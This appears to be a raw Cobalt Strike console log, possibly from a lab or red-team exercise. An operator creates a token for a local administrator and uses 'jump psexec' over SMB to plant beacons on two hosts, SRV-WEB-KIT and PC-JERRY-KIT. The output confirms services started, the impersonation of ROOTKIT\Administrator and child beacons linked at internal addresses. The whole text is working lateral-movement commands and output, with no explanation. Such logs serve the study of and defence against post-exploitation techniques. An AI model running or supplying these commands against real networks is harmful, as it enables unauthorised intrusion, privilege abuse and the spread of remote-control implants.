 beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\administrato
[*] Tasked beacon to create a token for .\administrator
beacon> jump psexec SRV-WEB-KIT smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_28df) on SRV-WEB-KIT via Service Control Manager (\\SRV-WEB-KIT\ADMIN$\f6a891f.exe)
beacon> jump psexec PC-JERRY-KIT smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_28df) on PC-JERRY-KIT via Service Control Manager (\\PC-JERRY-KIT\ADMIN$\ed24a86.exe)
[+] host called home, sent: 571857 bytes
[+] Impersonated ROOTKIT\Administrator
[+] received output:
Started service f6a891f on SRV-WEB-KIT
[+] established link to child beacon: 192.168.3.73
[+] received output:
Started service ed24a86 on PC-JERRY-KIT
[+] established link to child beacon: 192.168.5.59